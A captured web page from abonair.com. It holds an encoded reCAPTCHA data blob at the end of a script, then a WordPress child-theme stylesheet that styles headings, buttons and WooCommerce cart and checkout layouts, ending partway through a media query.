DvljCo8Oab8OwwpjDlCR/[base64]/[base64]/HFQbw5bDrsOdTMOuMMOhwprDsG3CuWkrTR/DucOqwrvDncKJEmvCiMO/wr7CgX9zZ0HCscOnJMKeIlDDpcOLBMOuPlzDlsOtGcKNfFbDgsO8bMO/[base64]/DrcK5NlkjT3jDqcOYwp9kc8KGwqbDm09Rw4fDsS7CsMKzMMKnw4lIJFMfBjgSwrxiZxLDuMOQAsOSXMOfccO1wo/CmMOdfkoODRvCmcKRbXXCoSLDsQIwwqVeFsKNw4ZSw67CrQl0w53DtsOdw7V4A8OPwrTCrF3DpcKvw55yGQwlw6LClMO4wpPCkDY1dVQNK0/CosKtwqPCiMO3wodIw5Yyw4HCvMOlw71QT2/[base64]/DjcK0wpLDgGoTf1ImwrgYwp8Ew7nCkX/Dg8K6wp/DkUMMK1k/wrUcBQEzIwHCksOQa8K8A0lFJhTDtMOYJl/DtcKxXWDDqMKDesKzwpYBwpguSRLDpsKiwoXCp8KKw43DvcO8wrzCksOVw5zCnMOqcMKVZTTDhDHDi8OoSMK/wqofenR8THfDkjcQTjvCpW4ow4Y4Q3IIccOHwoTCu8KgwpfCgzXDilbCnyZ1HcOFUMKIwqtqZG/CpFt/w5ZUwoPDsT9Awp/DlyjCinlcXm3DsnnDsTt4w4Q3cMKUPcKBZ2/Cv8OPwrXCucOfwrzDi8OTWsKFQsOJw55TwrHDncOFw5M/[base64]/[base64]/w68jw7XCr8KPJRfCq8KYwrLCu00HSjXCp8Oiwr9yCEhqUcO/w4DCuMOMEEETwrDCjMOdw7vCkMKFwrc1CsOTTcO0wpkww7nDo0RbRSBzOcOWX1nCl8OqaEZew4bCvsKgwoF+Cx7CtibCr8O3DsKidBvCvz9EwoIIMnHCisOyVcKVOk5AO8OAVnwOwqo2w6XCj8O+dBLCpnJZw47DhMO2wpAKwp/[base64]/CvgXDp8KVwo5Ob8Obw6MfZcOfw6lEwol/BcKrGyHDsxrCq8K4IgZKw7MWInPDhxt0w5/Ci8O2X8ONYMO6PMKsw7TCu8O1w4Bzw6t5bjjDvnElfHVtwqdmbMKhwoVWwpTDgREVCcOVIilvU8ODwoDDih9JwrtnBHvDiSjCtyLCqWbDvMKcasKZwoYjDxxkw4U+w5R9wplpbnTCu8OSZgTCjDgCUsOMw5fCmSIGTU/DknvDn8OTwrJ8woEaAWl1dcKOw4Z7w7dxwp4sKCZAV8OdwrpOw5zDv8OTL8O3S19+KsO3PA9DLDHDjMOjKsOFB8O2YsKEw6DCt8Onw6oZw7UGw73ChjV3V0RxwpjDvsO8woRswqJ3cnkrw5HDl2LDssOzeU/[base64]/CiC5vecOiasO8NcO1PEYBIMKoPz5UwrkMwptDV8K7wpnCpMK0fMOSw7fDkWVybXHCnFPDv8KlanbDosOCayZ+OcOnwpYsIWXDk1XCoCDCl8KAE1/CqcORwqIVUhUHFgbDmgTDk8OVUC8Nw5hRJyTCuMK6wpVtw7cXJMKew54HwpHCu8OVw4QXOARGUVDDusKHFivCpsKHw5nCgsKHw7ozLMKLc196UkXDi8KRwpNRMmHCnMKnwowaSEJgwo8cP2jDnxHChGcfw6DDoE3Cs8KaPsOHw4gjw7hRUCY7Hhgmwq/CrRVxw6fDpSDCkXF1GxjCnsOtTFPCssOsYMOfwqABwpvCvXNtwpI+w75Yw4fChMOyWVjCqcKHw5/DmmjDnsOyw7PDrMK6QsKCw5vDkGcVDsORwotlJkpSwqHDhR/CpAxcKx3CkT3CgRVuCsKdHkMxwopIw75xw57DnCnDhFbDiMOgZnwTccO9B0zDt3Mje2MswqLDgMOUBS80f8KHScKzw7Yew7jCo8ODw4BBYyAfMQl3O8KVNsK4W8OeWgbDs3XClWnCl3gNNmwRw6xbRV/Ct0gOIsOWw7QbXsOxw6gMw6s3w6nCqMKxw6HDuBjDkRDCuXB5wrF5wpnDksO/w7XCmTgawoHDvU3Cu8Kjw70aw7DCnW7DqB5GVWQCNyPCmsKowpJ5wqnDnBDDlMOdwpg8w6PDqMKMf8K3BMOlMRTCjypmw4vCl8OzwqnDp8KpBMKzCCYAw61fN1jDlcOPwp9jw47DoEzDoXPCk8O/JcOrw5cSwo9dQHLDtVjDvxYUdwzCsiLDsMKABBzDq3REwpzCtcO9w7LCvmtHw5ASUl/CmHZAw5jDl8KUGcKpJ34WH3jDpy3CucONw7jDhMOxwo/Cp8OzwqtVwrbCp8OUeTYEwr53w6/[base64]/Dj3nCuMOBw7XCm1vCsmguKXgVw7M0fsOwAsKow4FKw4AXwrjDiMOWw4x8w6HDnmAPw7QZbMKuIyvDoA92w59GwoRbSD3DpiY0wow/bcOowqkqFsKOw7oxwqJdYMKJAnYSA8OCRsO5WW4Ww4JHaVPDl8OZJ8Kbw4XCiF/Dj1nCrMKZw6fCgnkzcMOAw7PDssKRVMOJwq1kwpvDncO/[base64]/CnWxXw75Tw5RVdiQtw7/Dg8KlYF5ewq9+w61sw4LDgzHDj3/DlsKkJR/Dhk/DkMOkesK+wpERbsKIWwbDlcKfw4XDhU/Dn1PDkk4pwozChEPDucOpYcOjUzpBRXnCqMKVwp1lw7Nkw5ZIw5HCp8KMccKrLMKTwqhjbR1dVMOhbngpwqEvAVJDwqUwwrVmYRgGLSJpwqHDpAzCnnPDqcOpwq87woPCuzzDncOvZWLDvHh9wpfCjBhNTB3DhShJw4bDtHMwwofCp8Ofw47Dpg3Chx/[base64]/Dqypow7Eow6rDrMKmw4N5wp1jw7XCpsO7wrkOw4Qvw40Gw67CjsKVwpbDgQfChsO4OWLCuUvCliHDjhXCuMOREMOaP8ONw7fCt8KbZ0/Cr8OlwqIwbm/CuMOcZMKSdsOkWMO2KmDDlBPDuSnDtzAMCEM3XlANw54Fw7HChyXCh8KDd2o0EXjDg8K4w5Anw5xUYTrCoMO/wrPDvsOdw73CqQHDjsOxw40ewpTDpsKUw6BISwbDuMKVcMKyIcKtU8KRTcK2McKpcQFDTRfCiUvCssOQVmjChcKNw7TCvMOJw5jCulnCkgQaw4PCjGR0RRXCpyExw6XDukrDrTI8eBbDgg9QMcKaw4hke1jCssOWFMOQwqTClsKewrvCuMOlwrA/woYGwp/Cuw51AgEuf8KKwosUwohHwrE3w7PCk8OYBcOZLsOKbgFJCy9DwoV4M8OwUcKdD8KEw6hvw4Nzw7vCqjV9aMOSw4LDn8OpwqQNwqnCpnjDiMOBbsKcDEA9T1/CrsOww7HDqMKAw4HCggfDl3I9wpcDRcKcwprDo3DCisK7ccKheifDisOAUmtgwrLDkMKJRQnCtwsjworDu11/K0tgRHM5woQ+WgobwqrCrhJOKGjDhVbDscObwoZDwqnDrMOlCsKFwpASwo/Dsh41w5zCnRjCly0jw49tw5lPecK1TMOPfcK9wpZmw4jDol8nwoTDgzgUwrwIw5NGAcO1w4EBJsKaL8OhwoRMKMKdBGnCqAXClMKXw5MkMsOMwoLDh07CpsKedcKgI8KAwqU+Dj1QwqFRwr7Ct8ODwrJcw6x/G2oDBy/CrMK3X8KQw6XCrsOow6xWwqRUJ8KWGiTCisKLw4HCpcOuw7UYKMK2WTXCtsKLwrbDv2pcGsKCCgjDlWfCncOcDX0aw4haAsO+wojChn0rLnhqwp/[base64]/CvEs9dUzCrMKowq/Dq8K/w6LCjX4zBxoHw4s0w7TDo01rFVzCoWLDnsOqw4nDjxbCuMOWCmzCuMO9XTPDr8OIw5YvVMO6w5zCvk/DmsORMsKAesO0wofDpVLCncKGZsO/wq/[base64]/ClsOwwrEbdmXDoMOXFjzCgkhqwpPDgMKewqzDoMKeYzhdCg4pMXAwRF3DuMOQBiwHw4/DtRfDs8ODC20Kw5IJw48AwrnCp8KJwoRqYWVDIsOvZCgFw4wGesKlcTLCnsOSw7ETwpDDrMO0esKSwo3CjFDChG1lw5PDocOOw53Diw/Do8OXwpDDvsO4AcKWZcKQQcKKw4rDjcOxGMOUw6/[base64]/[base64]/w7nDs11OdMKgQlxeXDjDlcOww7vChcO9a8OzaWEmwoR4cDLCmcOheHXCs8OmMMKLaGLCssK1NVcvHsOjWETCiMOmQcKPwp/CqCMJwpTCoAAHIcO9MMOFZVdpwpTDri95w6cdTQ8EM3Y/[base64]/DqcOpFlIsw4jDsnnCtMOvPSjDnMOBwrHDk8Kdw7TDuT7CmMK/w4TDmTElQmskcxJXGMKVH0EnUSQhdyzCkB7Dnlwtw6TCnC1lPcKhw5Vbwp7DtD7DgyfCusKrwolidksmVsKLQSLCqMKOJwvDvsKGw4howpN3KsOUw7k9bMO6aykiZ8OLwpXCqAxmw7bCjirDonXCglLDg8Ohw5NDw5XCoQ3DmSpGw5gpwoPDo8ODwpElQG/[base64]/DkcO6bETCqQZ/wpM9wo0wwpDClzdSUmjCo8OowqYAw7rDlcKxw559b1dmw4rDl8OowozDvcKwwrwXSsKnw7TDs8KLb8OGMMOdByYMJcKbw6jDkw8Qw6TCoQQ7w7IZw7zDj2YTZcKHXMOJScKNSMOzw4YBLsKBHyfDrMKzL8K1w4taVW3CksOhw5XDmCfCsisGUih5BS5zwrTCpXDCqg/Cr8OicjfDsi/CqG/ChhvDkMKBw7sHwpxEVEkuwpHCtGlrw5rDocORwqzDoXwbwp3DvzYqAVB/w6I3G8O3wqnDs07DmlzCgcOBw5cmw51MH8OJw7DClhQ0w6QGJnAwwqhpACQtT0xWwph3UsKZIMKEBnArZ8KjdDjCn3nCiXHDtcKywqrDssO/[base64]/DuMOzcgvCrCLCgsKIOsOww4fCgn/CiMO5C8OKJMONS1R5w6E9asKODcOdE8Kvw63CogHDpcKCwowefcOsf2zCpENzwrU8UcO5FQFYdMO5woFxdHLCnkbDmyzCqSLCh0RMwqxOw6DDuhnCkDgjw7V6w5TCtg/[base64]/[base64]/CpGbDgsKFwodcG8KaGsKxw4pgwpjDrD/Cs8OPwofCrsOzU8KdW8OEPgAswrLCqWfCkzTDg3pUw5JBw6rCu8KQw7JAM8KpRsOJw43Dp8K0ZMKBwobChn3CjVTConvCq0lxw7sGZsKgw4tJdwgSwp/[base64]/[base64]/CtcKLTcOsel7Dg8OBLRMARGkucnJvwpPChSTCuRxBw57CvSrCimZ9BMKdwr7ChR3DnGAWwq/[base64]/CtsO9NcK0wq5zasOfZxk0wqMHw47DlcK3IyFmwqAtw7rCmU1qw7BSQyVjI8OUIxHDhcK+wpPDrjnDmRd+Vjw2BcKYE8KkwoHCtA5gRmXDp8OrQsOncmpLLVh7w5/CkRNQNHoAw4bDpsODw51ewq3Dv2AtZSwnw4jDljgwwq7DsMO/w7IHw54gKF7Ct8OIc8O4w4gjPMK3w75WcA3Dp8OZY8O4RMOsfTXCsG7ChTTCvk7CksKfKcOlB8OeFV/DkATDgwXDpMOMwrPCicKcw5g8csOnwrRlEgXDsnnCsGHDiHjDjBJwXV/DiMOAw6XCu8KOw5vCt2VoGUjCjQBmc8KZwqXCisK9wpnDvzfDnQtaCHMGNmhuX1LDmX/CqMKJwrrCpsO2CMKQwpTCp8ODZ0HDlHDDr17DjcORA8O/wqnCucKZwrHDpMOiJjsVw7lOw4DDkAomwpfCjcKIw6g0w4oXwq3Dv8K+JD/CtVjCosOCwqsHwrJKI8KLwobCokPCr8KHw6bCgMKjJRzDncObwqPDqRfCtMOFDFDCqy1cw6/[base64]/DmMOEDMKEFsO+GTJpeQ93wq3CssOwwpxMd8O5w6gVw4ENwrvChMOnDDVJDkXCncOjw5PCkmXDpsO4E8OvGMO6AhTChMKYPMORJMK9Gg/Dg054K07CkMOaM8Kow6zDhMK+dMOIw5Irw5USwqPDlgl/ZjHDpG/CrRx6K8O/M8KjVcOKdcKSasK5wpMIw6PDkWzCvsOgQcKPwprCuXHCqcOOw5wLW1ABwppswpjCs17DsjfDkmUSYcOJQsOmwpNnWMKqw61fTVLDtyk1wr/DtiLCjWNcd0vDnsO/[base64]/OMOqdmkJKWDDicKfw5Q9WCHChcO/w7LDmcKmw4B8KcK1woBQTsKgMsOFecO3w6TDhcKRLWzCuxxTCnQvwpggNMKXWyR6dcODwo/CvsO1wrxhZcOdw5nDk3QawpvDu8OLw6PDjcKtwrtaw5bCi0jDjzTCosKYwobCusO8w4fCpcOww5PDicKHRDkUG8Kzw5Jawo8PS3XCpm/CvcKWwrXDisOPPsK+wpDCg8O/K1U3QSkIS8KbScO2woXDpmLCikI9wovDkMKHwoPDuCLDuwPDnxrCsFnCqWYSw7gjwqQPw7INwpzDnGkBw4hKw6XCuMOBKsOPw6YqfsKiw4DDnjrCjU5SFA5fKMKbOWvCicO6w64/W3LDlMKCBcKtO1cuw5ZGWW4/IAI2w7dza2Qvw5A9w55eH8Oaw5NxIMO7wr/CiA1kSMK+w7/CrcOeVcOwZMO6dw/DiMKswrMcw4dZwr5ncsOkw4xAw4rCjsKAGMKJNkrCoMKSw4rDmsKXT8OnG8OEw7wEwp4Hamsuwo3DrcOmwoLChx3Dh8O8w5paw4XDtGLCrB9rPcOtwofDmDN/PW3DmHoPHcK5DsO0B8OeOQ3Dpw9ywrzCpsOaNnbCpmA3dsKyPMOdwrBAVFfCplB6wpHChmlDwrnClk8fW8KQF8ORMF7DqsOFwozDtX/DqVV5WMKuw7/DksKuPhzChcONOcKbw599YmLDvCg3w7DDji4Rw4Raw7ZTwovCkMOkwr/CiVBjwojCsX1UEMORclAKecOhWk1hwq9DwrA8CGjCi1nCi8Kzw4Rjw6vCj8KPw6hEwrJ6w6oDw6bCh8KSd8K/EzkfTDnCt8Kuw6x3wr3Do8OYwrJjYUJuAkNjw4BKfMOFw7wAOMKGZg9UwoHDssOAw7rDuUNVwoYOw5jCoQnDsRtDEcK9wqzDvsKywrQ1El3DsmzDvMKbwoBywogQw4dWwrkdwrstZg7CmS95WiIuEsKzRXfDuMOwJw/CgzUUfFZCw4MgwqjCjC9DwpwNESDCtQcyw7LDvXo1w47CjGXCmwkVAsOsw7zDln4/wqbDln1Yw4tjBcKYc8KIRsK2PcORDMK/K2dyw5Yrw7XDjQZ7GT8Hw6fCmsOj\x22],null,[\x22conf\x22,null,\x226Led88sZAAAAAOVyHSPOwSCnbXObgD9WLP8I1Vo0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abonair.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z0MOWUGWJ3Rqv8tm2HhaEUGU+zkiEntb9K8Q/E48AdQ\\u003d\x22,0,0,null,1,1769110346366,0,0,[51],null,[135,229,18,108,55],\x22RC-irrFrv1s18RzVg\x22,null,null,null,null,null,\x220dAFcWeA7lKiltimdwC6AOrMxoBYJLt6vG2u5MDcs1DSOWUNSyBQpwqLlQLU-rvXHWG69S7MUFaPBJ9EsZtgW3KHO5vuodV2PsTA\x22,1769193146389]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abonair.com/wp-content/themes/elision-child/style.css?ver=6.2.8
body_size: 3432
content:
/*
Theme Name: Elision ChildTheme
URI: http://demo.qodeinteractive.com/elision/
Description: A child theme of Elision Theme
Author: Qode Interactive
Author URI: http://www.qodeinteractive.com/
Template: elision
Version: 1.0.0Template: elision
*/
/*@import url("../elision/style.css");*/

p {
    font-size: 14px;
    line-height: 24px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_top {
    margin-top: 40px;
}

.footer_top .column_inner {
    border-left: 0px solid #d8d8d8;
}

.footer_top .textwidget {
    margin-top: 30px;
}

.footer_top .mks_social_widget {
    margin-top: 30px !important;
}

.no-pd-top {}

.no-pd-top .section {
    padding-top: 0;
}

.no-pd-bot .section {
    padding-bottom: 0;
}

.new_title_holder .section {
    padding-top: 0px;
}

.title.has_background {
    background-size: cover !important;
}

h1 {
    margin-bottom: 40px;
}

h2 {
    margin-bottom: 30px;
}

h3 {
    margin-bottom: 20px;
}

.title h1 {
    margin: 0% 0 0;
}

.q_logo a {
    height: 70px !important;
}

.sticky .q_logo a {
    height: 50px !important;
}

nav.main_menu > ul > li > a span {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.footer_top {
    padding: 20px 25px;
}

.footer_top p {
    margin-bottom: 0;
}

.footer_top .column_inner {
    min-height: 0 !important;
}

.content .container .container_inner {
    padding: 60px 0 0 0;
}

.q_tabs .tabs-nav {
    margin-bottom: 40px;
}

.get-demo-wrap .the-form * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#back_to_top.on {
    display: none;
}

.title_on_bottom_holder_inner {
    background: #231F20 !important;
}

.blog_holder article .post_image img {
    width: auto;
    max-height: 600px;
    margin: 0 auto;
}

blockquote {
    padding-left: 30px;
}

nav.main_menu > ul > li > a span {
    padding: 0 15px;
}

.the-map {
    margin-bottom: 50px;
}

.the-list {
    overflow: hidden;
    margin-left: -10px;
    margin-right: -10px;
}

.the-list .cell {
    box-sizing: border-box;
}

.the-list .box .info {
    margin-bottom: 3px;
}

.the-list .box .info span {
    font-size: 13px;
}

.the-list .box > div:first-child span:first-child {
    display: none;
}

.the-list .box > div:first-child span {
    color: rgba(237, 28, 36, 0.8);
    font-size: 16px;
    font-weight: 600;
}

.the-list .box .info > span:first-child {
    font-weight: 600;
}

h1 {
    font-weight: 700;
}

.bigger-p p {
    font-size: 16px;
}

.contact_form h4 {
    font-weight: 700;
}

#respond textarea, #respond input[type='text'], .contact_form input[type='text'], .contact_form textarea {
    background-color: #f1f1f1;
}

.support_option_choose {
    text-align: center;
}

.home-sections h4 {
    margin-bottom: 5px;
}

.get-demo-wrap .the-description p {
    color: #fff;
}

.dark nav.main_menu > ul > li:hover > a {
    color: #ed1d24 !important;
}

.drop_down .second .inner ul {
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -moz-border-radius-bottomright: 10px;
    -moz-border-radius-bottomleft: 10px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border: 1px solid #ccc;
    border-top: 0;
}

.drop_down .second .inner ul > li {
    border-top: 1px solid #ccc;
}

h1 {
    font-weight: 300;
}

.drop_down .second .inner ul li a, .drop_down .second .inner ul li h5 {
    padding: 15px 30px 15px 20px;
}

.drop_down .second .inner ul {
    padding: 0;
}

h3, h3 a {
    color: #555656;
}

.drop_down .second .inner > ul > li:hover > a, .drop_down .second .inner ul li.sub ul li:hover a {
    padding: 15px 20px;
}

.qbutton {
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    border-radius: 22px;
    border: 1px solid #ED1C24;
    line-height: 43px;
    height: 44px;
    padding: 0 30px;
    font-weight: 300;
    font-size: 14px;
    background: none !important;
    color: #ED1C24;
}

.btn-primary.btn {
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    border-radius: 22px;
    border: 1px solid #ED1C24;
    line-height: 43px;
    height: 44px;
    padding: 0 30px;
    font-weight: 300;
    font-size: 14px;
    background: none;
    color: #ED1C24;
    border: 1px solid #ED1C24;
}

.btn-primary:hover {
    color: #fff !important;
    background: #ED1C24 !important;
    border: 1px solid #ED1C24 !important;
}

.support_option_choose .btn-primary.btn {
    min-width: 225px;
    cursor: pointer;
    position: relative;
}

.support_option_choose .btn-primary.btn:before {
    content: ">";
    position: absolute;
    right: 15px;
    top: 11px;
    line-height: normal;
    z-index: 10;
    color: inherit;
    font-size: inherit;
}

.support_option_choose .btn-primary.btn:focus {
    outline: 0;
    border: 0;
}

.support_option_choose .btn-primary.btn:hover {
    background: #ED1C24 !important;
    color: #fff;
}

.qbutton.small:hover {
    background: #ED1C24 !important;
    color: #fff;
}

.qbutton i {
    margin: 12px 0 0 15px;
    float: right;
}

.fa-2x {
    font-size: 18px;
}

.page-id-19 .content {
    min-height: 0px !important;
}

.qbutton.tiny {
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    border-radius: 22px;
    border: 1px solid #ED1C24;
    line-height: 43px;
    height: 44px;
    padding: 0 30px;
    font-weight: 300;
    font-size: 14px;
    background: none;
    color: #ED1C24;
}

.qbutton.tiny:hover {
    background: #ED1C24 !important;
    color: #fff;
}

.qbutton, .load_more a, #submit_comment, .drop_down .wide .second ul li .qbutton, .drop_down .wide .second ul li ul li .qbutton {
    text-transform: none !important;
    letter-spacing: normal !important;
}

.qbutton.small {
    text-transform: none !important;
}

.qbutton.tiny {
    text-transform: none !important;
}

@media screen and (max-width: 767px) {
    .title_holder .container_inner {
        padding: 0 !important;
    }

    .qbutton.small {
        margin-bottom: 10px;
    }
}

.home-sections .wpb_single_image .vc_single_image-wrapper {
    display: block;
}

.home-sections .wpb_single_image .vc_single_image-wrapper img {
    width: 100%;
}

#FireworksContainer {
    z-index: 1000;
    height: 100%;
    position: relative;
}

#FireworksContainer svg {
    left: 0 !important;
}

#FireworksContainer canvas {
    overflow: visible !important;
}

.woocommerce ul.products li.product h4.bold-pro-title{
  font-weight: 600;
}

.prod-para{ padding-bottom:15px; border-bottom:2px solid #efefef; }
.prod-price-div{text-align:center;padding-top:15px;margin-bottom:50px;position:relative;}
.prod-price-div .price{ color:#f0494f; font-size:24px; font-weight:600; margin-bottom:50px !important; padding-top:45px;
    border-top:2px solid #efefef; }
.prod-price-div .woocommerce-Price-currencySymbol{ font-size:14px; }
.product-type-simple .size-woocommerce_thumbnail,
.woocommerce-page .attachment-woocommerce_thumbnail,
.woocommerce-page ul.products li.product img.woocommerce-placeholder.wp-post-image{
  height:300px; object-fit:contain;border: 1px solid #efefef; padding:10px; }
.prod-price-div .cart > .quantity.buttons_added,
.prod-price-div .single_variation_wrap .quantity.buttons_added{display:none !important;}
.woocommerce-page ul.products li.product{width:30% !important; margin: 0 1.5% !important;}
.prod-price-div .cart .single_add_to_cart_button{
	color: #fff; background:#f0494f; text-decoration: none; border-radius: 22px;
	-o-border-radius: 22px; -moz-border-radius:22px; -webkit-border-radius: 22px;
	-webkit-transition: all .2s ease; -moz-transition: all .2s ease; -o-transition: all .2s ease;
	padding: 0; font-weight: 300; letter-spacing: .05em;  margin: 0 auto 15px; text-align:center;
	display: block; text-transform: uppercase; height: 44px; line-height: 44px;
	border: 1px solid #ed1c24; max-width: 250px; width:100%; font-size:16px;
}
.shop-ckot-btn{ max-width:250px;
	color: #f0494f; background:#fff; text-decoration: none; border-radius: 22px;
	-o-border-radius: 22px; -moz-border-radius:22px; -webkit-border-radius: 22px;
	-webkit-transition: all .2s ease; -moz-transition: all .2s ease; -o-transition: all .2s ease;
	padding: 0; font-weight: 300; letter-spacing: .05em;  margin: 0 auto 15px;
	display: block; text-transform: uppercase; height: 44px; line-height: 44px;
	border: 1px solid #ed1c24; font-size:16px;
}
.prod-price-div > a.woocommerce-LoopProduct-link > div:first-child{ min-height:44px; text-align:left;
 max-width:200px; }
.cat-title-li{display:block; clear:both; padding:25px 0;}
.woocommerce-page p.woocommerce-result-count, .woocommerce-page form.woocommerce-ordering{display:none;}
li.post-2482 table.variations select#what-is-your-type-of-camera{width:184px; padding:5px; border:1px solid #efefef;}
li.post-2482 table.variations, li.post-2482 table.variations *{ display:block; }
li.post-2482 table.variations{ /** position:absolute; top:70px; **/ }
.woocommerce-page li.post-2482 table.variations td {padding-left:0;}
.prod-price-div > a > span.price > .pu-span,
.woocommerce-page ul.products li.post-2482 .prod-price-div span.price:not(.displaymyprice),
.woocommerce-page ul.products li.post-2491 .prod-price-div span.price:not(.displaymyprice){ display:none; }
.woocommerce-page ul.products li.product-type-grouped .prod-price-div span.price{ /** display:none; **/ }
.woocommerce-page ul.products li.post-2491 .prod-price-div .group_table{margin-bottom:30px;}
.woocommerce-page .content .content_inner{padding-top:50px;}
.woosg-product .woosg-thumb{display:none;}
.woosg-products .woosg-product .woosg-qty{width:100px; flex:0 0 100px;}
.woosg-qty .quantity.buttons_added input { display:inline-block !important; vertical-align: top; width:26% !important; }
.prod_desc{text-align:left;}

.form_inline{ display:inline-block; vertical-align:top; }
.table_div{ width:100%; max-width:715px; margin-right:20px; }
.contrlr_div{ width:100%; max-width:310px; border:1px solid #e0dede; padding:20px; margin-top:47px; }

.table_div table tr{border:none !important;}
.table_div thead{border-bottom:1px solid #e0dede;}
.table_div th{font-size:16px !important; text-transform: uppercase; color: #4c4c4c !important;}

.table_div table tr td{padding-top:30px;padding-bottom:10px;}
.table_div table tr th:first-child,.table_div table tr td:first-child{padding-left:0;}

.thumb_div{display:inline-block; vertical-align:top; width:auto; max-width:100px; margin:0 10px;}
.thumb_div img{margin:0 auto; width:96% !important; padding:2% !important; height: auto !important; }

.content_div{display:inline-block; vertical-align:top; width:100%; max-width:68%; padding:0 2%;}
.content_div .remove_div{ padding-top:10px; border-top:1px solid #e0dede; font-size:12px; }
.content_div .content_box{ min-height:70px; font-size:16px; }
.content_box p.shortDescription{color:#888 !important; font-size:12px;}

.table_div .product-subtotal .woocommerce-Price-amount{ color:#f0494f !important; font-size:18px; font-weight:600; }

.rd-bg-btn{ color:#fff !important; background: #f0494f; border-radius: 22px; -o-border-radius: 22px;
	-moz-border-radius: 22px; -webkit-border-radius: 22px; font-weight: 300; letter-spacing: .05em;
	margin:10px; text-align: center; display: block; height: 44px; line-height: 44px;
	border: 1px solid #ed1c24; max-width: 250px; width: 100%; font-size: 16px; outline:none;
}
.woocommerce-page .wt-bg-btn{ color:#f0494f; background: #fff; border-radius: 22px;
  -o-border-radius: 22px; -moz-border-radius: 22px; -webkit-border-radius: 22px;
  font-weight: 300; letter-spacing: .05em; margin:30px auto;
  text-align: center; display: block; height: 44px;
  border:1px solid #ed1c24; max-width:250px; width:100%; font-size:16px;
  text-transform:unset; cursor:pointer;
}
.woocommerce-page .wt-bg-btn:hover{ background:#f0494f; color:#fff; }

.cart_big_title{font-size:36px; margin-bottom:50px;}
.smry-div{font-size:16px; padding-bottom:15px; border-bottom:1px solid #e0dede; color:#4c4c4c}
.copn-p{font-size:16px; margin-top:15px; color:#4c4c4c}
.cart-coupon-div {margin-bottom:5px; float:left; border-bottom:1px solid #e0dede; padding-bottom:30px;}
.cart-coupon-div .input-text{width:-webkit-fill-available; border:1px solid #e0dede !important; background:none !important; height:36px; margin-bottom:5px !important;}
.shop-page-cart-collaterals{clear:both;padding-top: 20px;}
.shop-page-cart-collaterals .cart_totals {width:100% !important; float:none !important;}
.shop-page-cart-collaterals .cart_totals h2{display:none;}
.shop-page-cart-collaterals .shop_table{width:100%;}
.shop-page-cart-collaterals .shop_table th{text-transform:uppercase;}
.shop-page-cart-collaterals .shop_table tr td{text-align:right;}
.shop-page-cart-collaterals .shop_table th, .shop-page-cart-collaterals .shop_table .woocommerce-Price-amount{font-size:16px;}
.shop-page-cart-collaterals .shop_table .cart-subtotal th{padding-bottom:20px;}
.shop-page-cart-collaterals .shop_table .order-total{border-top:1px solid #e0dede;}
.shop-page-cart-collaterals .shop_table .order-total th{padding-top:20px;}
.shop-page-cart-collaterals .shop_table .order-total th,
.shop-page-cart-collaterals .shop_table .order-total .woocommerce-Price-amount{font-weight:600 !important;}
.show-in-mobile{display:none;}
.we-accpt-txt{font-size:16px; padding-left:10px;}
.we-accpt-img{padding:10px;}
.prod_desc{text-align:left;}
.woocommerce form.checkout .col2-set p.form-row label{display:block !important}

.woocommerce-checkout form.checkout input,
.woocommerce-checkout form.checkout select,
.woocommerce-checkout form.checkout textarea,
.woocommerce-checkout form.checkout .select2-container--default{
  border:1px solid #efefef; background-color:#ffffff;
}
.woocommerce-checkout form.checkout #billing_country_field{margin-bottom:40px;}
.woocommerce-checkout form.checkout #billing_country_field #select2-billing_country-container,
.woocommerce-checkout form.checkout #select2-billing_state-container{background-color:#fff; border-bottom: 1px solid #efefef;}
.woocommerce-checkout #order_review_heading{ margin-bottom:10px; }
.woocommerce-checkout .woocommerce-checkout-review-order-table{border:1px solid #e0dede;}
.woocommerce-checkout .woocommerce-checkout-review-order-table thead tr{
  border:none !important; border-bottom:1px solid #e0dede !important;}
.woocommerce-checkout .woocommerce-checkout-review-order-table th{padding:7px 10px !important;}
.woocommerce-checkout .woocommerce-checkout-review-order-table th.product-name{
  text-align:left !important; }

.woocommerce-checkout .woocommerce-checkout-review-order-table tbody tr td:first-child{
  text-align:left !important;	
}
.woocommerce-checkout .woocommerce-checkout-review-order-table tbody td{
   vertical-align:top !important; border-bottom:1px solid #efefef; }
.woocommerce-checkout .woocommerce-checkout-review-order-table tr.cart-subtotal{
  border-top:1px solid #efefef;}
.woocommerce-checkout .woocommerce-checkout-review-order-table tr.order-total th,
.woocommerce-checkout .woocommerce-checkout-review-order-table tr.order-total td .woocommerce-Price-amount{font-size:20px;}

.woocommerce-checkout .login.check-login{border:1px solid #e0dede; border-top:none; padding:20px; margin-top:-20px;}
a.showlogin:hover{color:#FFF !important;}

@media (max-width:767px){
  .contrlr_div{ max-width:-webkit-fill-available; margin-top:0; border:none;}
  .show-in-mobile{display:block;}
  .show-in-desktop{display:none;}
  .rd-bg-btn{margin:10px auto 30px !important;}
  .table_div .shop_table thead{display:none;}
  .thumb_div{max-width:75px;}
  .thumb_div img{display:block !important;}
  .smry-div{font-size:28px;}
  .price_in_mob{ width:49%; display:inline-block; vertical-align:top; color:#f0494f; margin:20px 0; }
  .price_in_mob .woocommerce-Price-amount{ color:#f0494f !important; font-size:24px; font-weight:600; }
  .qty_in_mob{ width:48%; display:inline-block; vertical-align:top; margin:20px 0; }
  .content_div .remove_div{border-top:none; padding-bottom:30px;}
  .table_div .shop_table td.product-name{ border-bottom:1px solid #e0dede; padding-top:30px !important; padding-bottom:0px !important; }
  .woocommerce-page ul.products li.product{width:46% !important;}
  .woocommerce ul.products li.post-2481 .price{margin-top:125px;}
}

@media (max-width:480px){
